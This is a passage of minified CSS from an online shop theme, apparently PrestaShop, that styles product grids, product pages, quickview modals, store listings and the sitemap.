.grid-hover-btn{position:absolute;top:50%;margin-top:-19px;left:50%;margin-left:-19px;transform:scale(0);opacity:0;transition:all .3s;border:1px solid #fff0}.product-list .product-miniature .grid-hover-btn a{display:block;background:#fff;border-radius:50%;text-align:center;color:#fd6282;font-size:16px;width:36px;height:36px;line-height:36px}.product-list .product-miniature .grid-hover-btn .fa,.product-list .product-miniature .grid-hover-btn .material-icons{vertical-align:initial}.product-list .product-miniature .grid-hover-btn .quick-view{position:relative;overflow:hidden}.product-list .product-miniature .grid-hover-btn .quick-view.disabled .quickview-loading{display:block}.product-list .product-miniature .first-block:hover .product-thumbnail .product-cover-link:before{opacity:1;visibility:visible}.product-list .product-miniature .first-block:hover .grid-hover-btn{transform:scale(1);opacity:.7}.product-list .product-miniature .first-block:hover .grid-hover-btn:hover{opacity:1}.product-list .product-miniature .buttons-sections{display:-ms-flexbox;display:flex}.product-list .product-miniature .addtocart-quantity{max-width:94px}.product-list .product-miniature .addtocart-quantity .input-group input{width:40px}.product-list .product-miniature .addtocart-quantity .input-group .input-group-btn>.btn{width:26px}@media (max-width:575px){.product-list .product-miniature .addtocart-quantity .input-group{height:30px}.product-list .product-miniature .addtocart-quantity .input-group .input-group-btn>.btn{width:22px}.product-list .product-miniature .addtocart-quantity .input-group input{width:30px;padding:0}}.product-list .product-miniature .tax-shipping-delivery-label{font-size:11px;display:-ms-flexbox;display:flex;font-style:italic;padding-top:4px}.product-list .product-miniature .tax-shipping-delivery-label .aeuc_shipping_label,.product-list .product-miniature .tax-shipping-delivery-label .aeuc_tax_label{margin:0;color:inherit}.product-list .product-miniature .tax-shipping-delivery-label .aeuc_tax_label{font-size:inherit}.product-list .product-miniature .miniature-countdown-wrapper{display:none;position:absolute;bottom:0;left:0;min-width:100%}.product-list .product-miniature .miniature-countdown-box{padding:5px 2px}.product-list .product-miniature .miniature-countdown-box .countdown-box>i{font-size:14px;margin-top:-2px}.product-list .product-miniature .miniature-countdown-box .countdown-time time{padding:0 2px}.product-list .simple{margin-left:-5px;margin-right:-5px}.product-list .simple .product-miniature{padding-left:5px;padding-right:5px}.product-list .grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list .grid .product-miniature{float:left;width:50%}.product-list .grid .product-miniature .add-to-cart>.text-for-list,.product-list .grid .product-miniature .product-availability,.product-list .grid .product-miniature .product-description-short,.product-list .grid .product-miniature .product-description-short br,.product-list .grid .product-miniature .variant-links{display:none}.product-list .grid .product-miniature .second-block>div{margin:8px 2%}.product-list .grid .product-miniature .third-block{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:12px 3%;min-height:60px}.product-list .grid .product-miniature .buttons-sections,.product-list .grid .product-miniature .third-block-left{margin:0 3px}.product-list .grid .product-miniature .product-name{text-align:center;padding:8px 5px;background:#f7f7f7;min-height:85px;max-height:85px}.product-list .grid .product-miniature .product-name a{display:block;text-align:center;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden;text-overflow:ellipsis}.product-list .grid .product-miniature .product-availability{text-align:center}.product-list .grid .product-miniature .product-description-short{text-align:center;max-height:60px;overflow:hidden}.product-list .grid .product-miniature .variant-links .variant-links-wrapper{-ms-flex-pack:center;justify-content:center}.product-list .grid .product-miniature .addtocart-quantity{margin:0 3px}.product-list .grid .product-miniature .product-price-and-shipping{-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list .grid .product-miniature .pg-onp .product-price-and-shipping{padding:12px 5px}.product-list .grid .product-miniature .pg-bnl .third-block{-ms-flex-direction:column;flex-direction:column}.product-list .grid .product-miniature .pg-bnl .product-price-and-shipping{-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.product-list .grid .product-miniature .pg-bnl .buttons-sections{margin-top:10px}.product-list .grid .product-miniature .pg-bnl .product-list-reviews{margin-bottom:8px;-ms-flex-pack:center;justify-content:center}.product-list .grid .product-miniature .pg-eal .product-availability,.product-list .grid .product-miniature .pg-epd .product-description-short,.product-list .grid .product-miniature .pg-evl .variant-links{display:block}@media (max-width:767px){.product-list .grid.columns-2 .product-miniature{float:left;width:100%}}@media (min-width:992px){.product-list .grid.columns-3 .product-miniature{float:left;width:33.33333%}}@media (min-width:768px){.product-list .grid.columns-4 .product-miniature{float:left;width:33.33333%}}@media (min-width:992px){.product-list .grid.columns-4 .product-miniature{float:left;width:25%}}@media (min-width:768px){.product-list .grid.columns-5 .product-miniature{float:left;width:33.33333%}}@media (min-width:992px){.product-list .grid.columns-5 .product-miniature{float:left;width:25%}}@media (min-width:1220px){.product-list .grid.columns-5 .product-miniature{float:left;width:20%}}@media (min-width:576px){.product-list .grid.columns-6 .product-miniature{float:left;width:33.33333%}}@media (min-width:768px){.product-list .grid.columns-6 .product-miniature{float:left;width:25%}}@media (min-width:992px){.product-list .grid.columns-6 .product-miniature{float:left;width:20%}}@media (min-width:1220px){.product-list .grid.columns-6 .product-miniature{float:left;width:16.66667%}}@media (min-width:768px) and (max-width:991px){.layout-left-column .main-content .product-list .grid.columns-4 .product-miniature,.layout-right-column .main-content .product-list .grid.columns-4 .product-miniature{float:left;width:50%}}@media (min-width:992px) and (max-width:1219px){.layout-left-column .main-content .product-list .grid.columns-4 .product-miniature,.layout-right-column .main-content .product-list .grid.columns-4 .product-miniature{float:left;width:33.33333%}}@media (min-width:768px) and (max-width:991px){.layout-left-column .main-content .product-list .grid.columns-6 .product-miniature,.layout-right-column .main-content .product-list .grid.columns-6 .product-miniature{float:left;width:33.33333%}}.product-list .list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list .list .product-miniature{float:left;width:100%}.product-list .list .product-miniature .product-container{display:-ms-flexbox;display:flex}.product-list .list .product-miniature .first-block{-ms-flex:none;flex:none;max-width:230px;height:fit-content;height:-moz-fit-content}.product-list .list .product-miniature .second-third-block{display:-ms-flexbox;display:flex;width:100%;padding:5px 2%;position:relative}.product-list .list .product-miniature .second-block{width:100%}.product-list .list .product-miniature .third-block{-ms-flex:none;flex:none;-ms-flex-item-align:end;align-self:flex-end}.product-list .list .product-miniature .product-name{padding:5px 0 10px;font-size:1rem}.product-list .list .product-miniature .product-availability{margin-bottom:10px}.product-list .list .product-miniature .product-description-short{overflow:hidden;margin-bottom:10px}.product-list .list .product-miniature .variant-links{margin-bottom:10px}.product-list .list .product-miniature .product-price-and-shipping{margin-bottom:10px;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end}.product-list .list .product-miniature .product-price{font-size:1.3em}.product-list .list .product-miniature .buttons-sections{margin-top:10px;margin-bottom:10px;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:end;align-items:flex-end}.product-list .list .product-miniature .addtocart-quantity{margin-bottom:3px}.product-list .list .product-miniature .add-to-cart>.text-for-grid{display:none}.product-list .list .product-miniature .product-list-reviews{-ms-flex-pack:end;justify-content:flex-end}@media (max-width:991px){.product-list .list .product-miniature .second-third-block{-ms-flex-direction:column;flex-direction:column}.product-list .list .product-miniature .product-list-reviews{position:static}}@media (max-width:575px){.product-list .list .product-miniature .product-container{-ms-flex-direction:column;flex-direction:column}.product-list .list .product-miniature .first-block{max-width:100%;margin:0 auto}.product-list .list .product-miniature .second-third-block{padding-left:12px;padding-right:12px}}.product-list .table-view .product-miniature .product-container{display:-ms-flexbox;display:flex}.product-list .table-view .product-miniature .first-block{width:18%;min-width:80px}.product-list .table-view .product-miniature .second-third-block{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;padding:5px 3%;padding-right:3%}.product-list .table-view .product-miniature .second-block{width:50%}.product-list .table-view .product-miniature .third-block{width:50%;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.product-list .table-view .product-miniature .third-block-left{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.product-list .table-view .product-miniature .add-to-cart>.text-for-list,.product-list .table-view .product-miniature .product-availability,.product-list .table-view .product-miniature .product-description-short,.product-list .table-view .product-miniature .product-flags,.product-list .table-view .product-miniature .variant-links{display:none}.product-list .table-view .product-miniature .product-price-and-shipping{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center}.product-list .table-view .product-miniature .addtocart-quantity{margin:0 3px}.product-list .table-view .product-miniature .miniature-countdown-box .countdown-time{display:block;text-align:center}.product-list .table-view .product-miniature .miniature-countdown-box .countdown-time time:last-child{display:block}@media (max-width:991px){.product-list .table-view .product-miniature .second-third-block{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}.product-list .table-view .product-miniature .second-block,.product-list .table-view .product-miniature .third-block{width:100%}.product-list .table-view .product-miniature .product-price-and-shipping{-ms-flex-direction:row;flex-direction:row}}.product-list .columns-slick{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden}.product-list .columns-slick.slick-slider{display:block;overflow:visible}.product-list .columns-slick.slick-slider .product-miniature{-ms-flex:0 1 auto!important;flex:0 1 auto!important;max-width:none!important}.product-list .columns-slick .slick-dots{margin-top:10px;margin-bottom:30px}@media (max-width:575px){.product-list .columns-slick .slick-dots{margin-bottom:20px}}.product-list .thumbnail-left,.product-list .thumbnail-top{margin-bottom:0}.product-list .thumbnail-left .product-miniature,.product-list .thumbnail-top .product-miniature{float:left;width:100%;padding:15px 0;margin:0}.product-list .thumbnail-left .product-miniature+.product-miniature,.product-list .thumbnail-top .product-miniature+.product-miniature{border-top:1px dashed #c7c7c7}.product-list .thumbnail-left.columns-slick .product-miniature+.product-miniature,.product-list .thumbnail-top.columns-slick .product-miniature+.product-miniature{border-top:none}.product-list .thumbnail-left.columns-slick .slick-list,.product-list .thumbnail-top.columns-slick .slick-list{padding-top:0;margin-top:0}.product-list .thumbnail-left.columns-slick .slick-dots,.product-list .thumbnail-top.columns-slick .slick-dots{margin:0;padding-bottom:10px}.product-list .thumbnail-top .product-miniature .product-thumbnail{max-width:200px;margin-left:auto;margin-right:auto}.product-list .thumbnail-top .product-miniature .product-name{text-align:center;padding:8px 0}.product-list .thumbnail-top .product-miniature .product-price-and-shipping{-ms-flex-pack:center;justify-content:center}.product-list .thumbnail-left .product-miniature .product-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.product-list .thumbnail-left .product-miniature .first-block{-ms-flex:none;flex:none;max-width:35%}.product-list .thumbnail-left .product-miniature .second-block{width:100%;padding-left:5%}.product-list .thumbnail-left .product-miniature .product-price-and-shipping{margin-top:5px}@media (min-width:768px) and (max-width:1219px){.product-list .thumbnail-left .product-miniature .discount-amount,.product-list .thumbnail-left .product-miniature .discount-percentage{display:none}}.product-list .product-mobile-slider{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:left;justify-content:left;overflow-x:scroll;overflow-y:hidden;-ms-touch-action:auto;touch-action:auto;margin-right:0;margin-top:-10px;scrollbar-width:none;-ms-overflow-style:none}.product-list .product-mobile-slider::-webkit-scrollbar{display:none}.product-list .product-mobile-slider .product-miniature{-ms-flex:0 1 auto!important;flex:0 1 auto!important;max-width:none!important;margin-top:10px}.product-list .product-mobile-slider .product-miniature .product-container{height:100%}.product-list .product-mobile-slider.grid .product-miniature{min-width:46%}@media (min-width:768px){.product-list .product-mobile-slider.grid .product-miniature{min-width:30%}}.product-list .product-mobile-slider.list .product-miniature{min-width:75%}#mainProduct{background:#fff}.main-product-details,.main-product-details .product-left-content{position:relative}.main-product-details .product-flags{font-size:1rem}@media (min-width:768px) and (max-width:991px){.main-product-details .product-flags{font-size:.8rem}.main-product-details .product-flags .product-flag span{border-width:1px}}.main-product-details .product-cover{position:relative;text-align:center}.main-product-details .product-cover img{margin:0 auto;display:block}.main-product-details .product-cover .zoomWrapper{margin:auto;text-align:left}.main-product-details .product-cover .layer{position:absolute;right:0;bottom:0;padding-right:5px;padding-bottom:5px;text-align:center;opacity:.7;transition:opacity .3s;z-index:10}.main-product-details .product-cover .layer:hover{opacity:1}.main-product-details .product-cover .layer .zoom-in{font-size:25px;color:#fd6282;padding:5px;cursor:pointer;background:#fff}.main-product-details .product-cover .layer .zoom-in:hover{box-shadow:0 2px 8px rgb(0 0 0 / .16)}.main-product-details .product-cover .no-thumbnail{content:url(../img/889cfdd23100ac6b122e18e6a477eac9.jpg);display:block;width:100%}.main-product-details .thumbs-list{position:relative;margin:0 auto;max-width:408px}@media (min-width:992px) and (max-width:1219px){.main-product-details .thumbs-list{max-width:306px}}@media (min-width:768px) and (max-width:991px){.main-product-details .thumbs-list{max-width:204px}}.main-product-details .product-images{display:-ms-flexbox;display:flex}.main-product-details .product-images li.thumb-container{float:left;width:25%;padding:0 3px}.main-product-details .product-images li.thumb-container .thumb{display:inline-block;cursor:pointer;border:1px solid #fff0;padding:2px;transition:all .3s}.main-product-details .product-images li.thumb-container .thumb.selected{border-color:#fd6282}.main-product-details .product-images li.thumb-container .thumb:hover{filter:brightness(75%)}@media (min-width:992px) and (max-width:1219px){.main-product-details .product-images li.thumb-container{float:left;width:33.33333%}}@media (min-width:768px) and (max-width:991px){.main-product-details .product-images li.thumb-container{float:left;width:50%}}@media (max-width:366px){.main-product-details .product-images li.thumb-container{float:left;width:33.33333%}}.main-product-details .scroll-box-arrows{z-index:10}.main-product-details .scroll-box-arrows .left,.main-product-details .scroll-box-arrows .right{position:absolute;top:50%;margin-top:-10px;font-size:20px;background:#fd6282;color:#fff;border-radius:50%}.main-product-details .scroll-box-arrows .left{left:-7px}.main-product-details .scroll-box-arrows .right{right:-7px}.main-product-details .product-mobile-images{display:-ms-flexbox;display:flex}.main-product-details .product-mobile-images li{float:left;width:100%}.main-product-details .page-heading{text-transform:none}.main-product-details .product-attributes{position:relative}.main-product-details .product-attributes .attribute-item{margin-left:-5px;margin-right:-5px}.main-product-details .product-attributes .attribute-item>label{min-width:20%;text-align:initial;margin:0 5px}.main-product-details .product-attributes .attribute-item>a,.main-product-details .product-attributes .attribute-item>span{margin:0 5px}.main-product-details .product-attributes .attribute-item.product-specific-references label{text-transform:uppercase}.main-product-details .product-attributes .attribute-item.product-ean13{display:none}.main-product-details .product-information{border-style:dashed;padding-left:4%;padding-right:4%;background:#fff0}.main-product-details .product-add-to-cart .qty{width:100%;max-width:220px}.main-product-details .product-add-to-cart .product-minimal-quantity{margin-top:-10px}@media (min-width:768px){.main-product-details .product-add-to-cart .add{margin-left:25%}}.main-product-details .product-add-to-cart .add-to-cart{min-width:220px}.main-product-details .product-add-to-cart .add-to-cart .material-icons{width:20px;font-weight:400;font-size:120%;text-align:initial}@media (max-width:767px){.main-product-details .product-add-to-cart .add-to-cart{width:100%}}.main-product-details .product-add-to-cart .inline-style{margin-bottom:10px}.main-product-details .product-add-to-cart .inline-style .product-quantity-touchspin{max-width:30%;min-width:100px}.main-product-details .product-add-to-cart .inline-style .add{margin-left:4%;margin-right:4%;width:100%}.main-product-details .product-add-to-cart .inline-style .add-to-cart{width:100%;min-width:0}.main-product-details .product-add-to-cart .inline-style+.product-minimal-quantity{margin-top:0}.main-product-details .product-discounts .table-product-discounts td,.main-product-details .product-discounts .table-product-discounts th{padding:8px}.main-product-details .product-prices .product-prices-wrapper{font-size:1.75rem;line-height:normal}.main-product-details .product-prices .regular-price{margin-left:3%;font-size:.65em}.main-product-details .product-prices .discount-amount,.main-product-details .product-prices .discount-percentage{font-size:.5em;padding:2px 5px;margin-left:1%}.main-product-details .product-prices .tax-shipping-delivery-label{font-size:.7em;font-style:italic;margin-top:5px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.main-product-details .product-prices .tax-shipping-delivery-label .delivery-information{padding:0 2px}.main-product-details .product-prices .tax-shipping-delivery-label .delivery-information:before{content:"-";padding:0 4px;font-style:normal}.main-product-details .product-prices .product-pack-price{margin-left:0;text-decoration:none}.main-product-details .product-prices .product-unit-price{font-size:.8125rem;margin-left:3%}.main-product-details .product-prices .price-ecotax,.main-product-details .product-prices .product-without-taxes,.main-product-details .product-prices .show-more-without-taxes{font-size:.65em}.main-product-details .product-prices .tax-label-next-price{font-size:60%;vertical-align:20%}.main-product-details .js-product-countdown,.main-product-details .product-prices .show-more-without-taxes,.main-product-details .product-prices .tax-label-next-price{display:none}.main-product-details .product-countdown-box{font-size:1rem;padding:10px;margin-bottom:20px;border-radius:5px}.main-product-details .product-countdown-box .countdown-box{line-height:24px}.main-product-details .product-countdown-box .countdown-time time{padding:0 4px}.main-product-details .product-variants-item{-ms-flex-align:center;align-items:center}.main-product-details .product-variants-item+.product-variants-item{margin-top:15px}.main-product-details .product-variants-item .form-control-label{text-align:initial}.main-product-details .product-variants-item .select-group{max-width:220px}.main-product-details .product-variants-item .color-group{margin:0 -8px}.main-product-details .product-variants-item .color-group .custom-color{margin:0 8px}.main-product-details .product-variants-item .color-group .custom-color .check-wrap{width:auto}.main-product-details .product-variants-item .color-group .check-shape.color{border-radius:0;width:22px;height:22px;margin:3px}.main-product-details .product-variants-item .color-group .check-shape.color .check-circle{width:28px;height:28px}.main-product-details .product-variants-item .color-group .color-name{display:none}.main-product-details .product-variants-item .color-group .input-color:checked+.check-shape.color{width:28px;height:28px;border-radius:50%;margin:0}.main-product-details .product-variants-item .radio-group li+li{padding-top:5px}.main-product-details .product-customization .product-customization-wrapper{padding-bottom:1.5rem;border-bottom:1px dashed;border-color:#c7c7c7}.main-product-details .product-customization .product-customization-header .alert{padding:5px 10px}.main-product-details .product-customization .product-customization-item{margin:10px 0}.main-product-details .product-customization .product-customization-item label{text-align:initial}.main-product-details .product-customization .product-message{width:100%;height:60px;resize:none}.main-product-details .product-customization .file-input{opacity:0;top:0;left:0;z-index:1;width:100%;height:100%;cursor:pointer;overflow:hidden;position:absolute}.main-product-details .product-customization .custom-file{position:relative;width:100%;height:auto}.main-product-details .product-customization .custom-file button{z-index:0;position:absolute;right:-1px;top:-1px;bottom:-1px;padding-left:10px;padding-right:10px;font-size:inherit;background:#c7c7c7;border-radius:0 5px 5px 0}.main-product-details .product-customization small{color:#6f6f6f;display:block}.main-product-details .product-customization .input-wrapper{max-width:420px}.main-product-details .product-pack .pack-product-items{padding:0 .5rem;background:#f7f7f7;border-radius:5px}.main-product-details .product-pack .pack-product-item{padding:10px 0}.main-product-details .product-pack .pack-product-item+.pack-product-item{border-top:1px solid #ededed}.main-product-details .product-pack .pack-product-container{-ms-flex-pack:justify;justify-content:space-between}.main-product-details .product-pack .pack-product-container,.main-product-details .product-pack .pack-product-left,.main-product-details .product-pack .pack-product-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.main-product-details .product-pack .pack-product-img{max-width:60px}.main-product-details .product-pack .pack-product-name{padding:0 10px;font-size:95%}.main-product-details .product-pack .pack-product-price{padding:0 10px;font-weight:700}.main-product-details .product-pack .pack-product-quantity{border:0 solid #fff0;border-left-width:1px;border-color:#c7c7c7;min-width:30px;text-align:center}.main-product-details .product-pack .pack-product-quantity span{padding:0 2px}.main-product-details .product-availability{display:inline-block;font-weight:700;padding:2px 8px;margin-bottom:0;border:none;border-radius:3px}.main-product-details .product-availability .fa,.main-product-details .product-availability .material-icons{font-size:inherit;margin:-2px 0 0;padding:0}.main-product-details .product-refresh{margin-top:30px}.main-product-details .product-manufacturer .brand-logo{position:absolute;right:0;top:0;display:none}.main-product-details .product-manufacturer .brand-logo img{max-height:50px}.product-combinations .combinations-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px -12px 15px}.product-combinations .combination-item{width:33.33333%;padding:8px;border-color:#c7c7c7}@media (max-width:991px){.product-combinations .combination-item{width:50%}}.product-combinations .combination-item .switch-cbnt{cursor:pointer;padding:5px 3px;border:1px solid #fff0;background:#f7f7f7;border-radius:4px;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;text-align:center}.product-combinations .combination-item .switch-cbnt:hover{border-color:inherit}.product-combinations .combination-item.active .switch-cbnt{border-color:#5a9e74;border-width:2px;margin:-1px}.product-combinations .combination-item.disabled{opacity:.65}.product-combinations .combination-item .cbnt-price{font-size:1rem;margin-bottom:3px}.product-combinations .combination-item .cbnt-qty{font-size:90%;font-weight:400;display:none}.product-combinations .combination-item .cbnt-name span{font-weight:400}.product-swatches{margin-bottom:10px;margin-top:5px}.product-swatches .product-swatches-item .form-control-label{text-align:initial}.product-swatches .swatches-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:8px}.product-swatches .swatches-list>li{margin:0 5px 10px;cursor:pointer}.product-swatches .swatches-list>li>span{display:block;padding:3px 10px;border:2px solid #fff0;border-radius:3px;background-color:#f7f7f7;font-weight:700}.product-swatches .swatches-list>li>span.color{border:1px solid rgb(0 0 0 / .05);background-size:contain;position:relative;border-radius:0;width:22px;height:22px;margin:3px}.product-swatches .swatches-list>li:hover>span{border-color:#c7c7c7}.product-swatches .swatches-list>li.selected>span{border-color:#5a9e74}.product-swatches .swatches-list>li.selected>span.color{width:28px;height:28px;border-radius:50%;margin:0;border:3px solid #fff}.product-swatches .swatches-list>li.selected>span.color .check-circle{position:absolute;left:-3px;top:-3px;width:28px;height:28px;border:1px solid #fd6282;border-radius:50%}.zoomContainer .zoomWindow{border:1px solid #ededed}#product .title-block{text-transform:none;margin-bottom:10px;font-size:1.25rem}#product.background-for-title .title-block{margin-bottom:15px}.product-quantity-touchspin .input-group{border:1px solid #c7c7c7;border-radius:5px;overflow:hidden;-ms-flex-wrap:nowrap;flex-wrap:nowrap;height:34px}.product-quantity-touchspin .input-group .input-group-btn>.btn{width:30px;height:100%;min-width:0;padding:0;font-size:16px;background:#f7f7f7;border-radius:0;border:none}.product-quantity-touchspin .input-group .input-group-btn>.btn:hover{background:#c7c7c7}.product-quantity-touchspin .input-group input[type=number]{text-align:center;border-top:none;border-bottom:none;padding:0 3px;height:100%;border-radius:0!important;-moz-appearance:textfield}.product-quantity-touchspin .input-group input[type=number]::-webkit-inner-spin-button,.product-quantity-touchspin .input-group input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-features h5{display:none}.product-features dl.data-sheet{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.25rem}.product-features dl.data-sheet dd.value,.product-features dl.data-sheet dt.name{-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#eceeef;padding:7px 10px;min-height:34px;word-break:break-word;margin:.25rem}.product-features dl.data-sheet dd.value:nth-of-type(2n),.product-features dl.data-sheet dt.name:nth-of-type(2n){background:#edf1f2}.product-normal-layout{padding-bottom:0}.product-accordions{border:1px solid #c7c7c7;border-radius:5px;overflow:hidden;background:#fff}.product-accordions .panel{border-top:1px solid #c7c7c7;overflow:hidden}.product-accordions .panel:first-child{border-top:none}.product-accordions .panel .panel-heading{padding:2px .9375rem}.product-accordions .panel .panel-heading .panel-title{margin:0;font-size:1.125rem}.product-accordions .panel .panel-heading .panel-title a{color:#3d3d3d;padding:10px 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.product-accordions .panel .panel-heading .caret-down-icon{display:block;border-style:solid;border-width:6px 5px 0;border-color:#fff0;border-top-color:inherit;border-bottom-color:inherit;transition:all .3s}.background-for-title .product-accordions .panel .panel-heading{background-image:url([data-uri])}.product-accordions .panel .panel-content{padding:.9375rem}.product-accordions .panel.active .panel-heading .caret-down-icon{transform:rotate(180deg)}.product-tabs{box-shadow:0 1px 5px rgb(0 0 0 / .2);margin-bottom:30px}@media (min-width:992px){.product-tabs .nav-tabs{margin-bottom:0}.product-tabs .nav-tabs .nav-item{width:50%;margin:0;height:61px}.product-tabs .nav-tabs .nav-item .nav-link{border:none;border-bottom:none;border-radius:5px 5px 0 0;padding-top:8px;padding-bottom:10px;height:100%;width:100%;font-family:Questrial,Arial,Helvetica Neue,Helvetica,sans-serif;font-size:16px;color:#414042;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.product-tabs .nav-tabs .nav-item .nav-link.active{border-color:#c7c7c7;background-color:#fff;position:relative;z-index:1}}@media only screen and (max-width:544px){.product-tabs .nav-tabs{-ms-flex-direction:column;flex-direction:column}.product-tabs .nav-tabs .nav-link{height:61px;padding:20px;opacity:1;position:relative}.product-tabs .nav-tabs .nav-link i.icon-arrow_down,.product-tabs .nav-tabs .nav-link i.icon-arrow_up{position:absolute;right:10px}}.product-tabs .tab-content{margin-top:-1px;position:relative}.product-tabs .tab-content.light-box-bg{border:none}.product-tabs .card{background:#fff0}.background-for-title .product-tabs .nav-tabs .nav-item .nav-link{background-image:url([data-uri])}@media (max-width:991px){.background-for-title .product-tabs .nav-tabs .nav-item .nav-link{padding:8px;border-radius:5px}}#product-modal .modal-dialog{width:90%;max-width:732px;margin:3% auto}#product-modal .modal-content .modal-body{display:-ms-flexbox;display:flex;padding:0}#product-modal .modal-content .modal-footer{background:#ebebeb;text-align:left}#product-modal figure{margin:0 auto;padding:10px;max-width:620px}#product-modal .image-caption p{margin-bottom:0}#product-modal .thumbnails{max-width:112px;padding:10px}#product-modal .thumbnails-wrapper{position:relative;padding-top:20px;padding-bottom:20px}#product-modal .thumbnails-wrapper.nomargin{padding:0}#product-modal .mask{position:relative;overflow:hidden;z-index:1;max-height:560px}#product-modal .mask.nomargin{margin-top:0}#product-modal .product-images .thumb-container{padding:10px 0}#product-modal .product-images img{cursor:pointer;border:1px solid #fff0;padding:2px;transition:all .3s}#product-modal .product-images img.selected{border-color:#fd6282}#product-modal .product-images img:hover{filter:brightness(75%)}#product-modal .arrows{height:100%;width:70px;text-align:center;top:0;left:50%;margin-left:-35px;position:absolute;color:#fd6282;z-index:0;cursor:pointer}#product-modal .arrows .arrow-down,#product-modal .arrows .arrow-up{font-size:70px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#product-modal .arrows .arrow-up{position:absolute;top:-25px;left:0;opacity:.2}#product-modal .arrows .arrow-down{position:absolute;bottom:-25px;left:0}@media (max-width:767px){#product-modal .modal-dialog{max-width:520px!important}#product-modal .modal-content .modal-body{-ms-flex-direction:column;flex-direction:column}#product-modal .arrows{display:none}#product-modal .thumbnails{max-width:none!important}#product-modal .thumbnails-wrapper{padding-top:0;padding-bottom:0}#product-modal .product-images{transform:none!important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px -5px 0}#product-modal .product-images .thumb-container{padding:5px;margin-top:0;width:25%}}body.touch-screen .product-list .product-miniature .grid-hover-btn,body.touch-screen .product-list .product-miniature .product-thumbnail .product-cover-link:before{display:none}body.touch-screen .product-list .product-miniature .first-block:hover .product-thumbnail{filter:none}body.touch-screen .product-style:hover{transform:none;box-shadow:0 1px 5px rgb(0 0 0 / .2)}.quickview .modal-dialog{width:90%;max-width:940px;margin:3% auto}@media (max-width:767px){.quickview .modal-dialog{max-width:520px}}.quickview .modal-content{background:#fff}.quickview .modal-header{border:none;padding:2px}.quickview .modal-header .close{margin-top:0;margin-right:0}.quickview .modal-footer{border-top:none;background:#f7f7f7}.quickview .modal-footer .social-sharing,.quickview .modal-footer .view-details{margin:5px 0}.quickview .modal-footer .social-sharing label{display:none}#quickviewProduct.main-product-details .product-cover .layer{display:none!important}#stores .page-stores{width:85%;margin-left:auto;margin-right:auto}.store-item+.store-item{margin-top:20px}.store-item .store-contact-info li{padding:3px 0}.store-item .store-contact-info i{width:20px}.store-item .store-working-hours table{width:100%}@media (max-width:767px){#stores .page-stores{width:100%}}@media (max-width:991px){.store-item .store-description,.store-item .store-working-hours{margin-top:20px}}.contact-rich hr{border-style:dashed}.contact-rich .info-line{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.contact-rich .info-line .icon{width:3rem}.contact-rich .info-line .icon i{font-size:2rem}#pagenotfound #main{max-width:600px;margin:0 auto}.customization-modal .modal-body{padding:0}.customization-modal .product-customization-line{padding:15px 0;display:-ms-flexbox;display:flex}.customization-modal .product-customization-line+.product-customization-line{border-top:1px solid #ededed}.sitemap .tree-top{text-transform:uppercase;font-weight:700}.sitemap .category-sitemap .tree{padding-left:0}.sitemap .category-sitemap .tree>li{list-style:none}.sitemap .category-sitemap .tree>li>a{font-weight:700;text-transform:uppercase;font-size:110%;display:block;margin-bottom:12px}.sitemap .category-sitemap .tree>li>ul.nested{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;padding-right:0;margin-left:-10px;margin-right:-10px}.sitemap .category-sitemap .tree>li>ul.nested>li{width:100%;list-style:none;padding:0 10px}@media (min-width:768px){.sitemap .category-sitemap .tree>li>ul.nested>li{width:50%}}@media (min-width:1220px){.sitemap .category-sitemap .tree>li>ul.nested>li{width:33.33333%}}.sitemap .category-sitemap .tree>li>ul.nested>li>a{font-weight:700;display:block;margin-bottom:7px}.sitemap .category-sitemap .tree>li>ul.nested>li>ul.nested{list-style:none;border-left:1px solid;border-right:0 solid;border-color:#ededed}.sitemap .category-sitemap .tree>li>ul.nested>li>ul.nested ul{margin-bottom:0}.sitemap .category-sitemap .tree>li>ul.nested>li>ul.nested>li>a{position:relative}.sitemap .category-sitemap .tree>li>ul.nested>li>ul.nested>li>a:before{content:"";position:absolute;width:10px;left:-15px;top:50%;border-top:1px solid #ededed}.blockreassurance-wrapper{background:#fff}.block-reassurance-item{padding:10px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.block-reassurance-item img{width:40px;height:auto}.block-reassurance-item 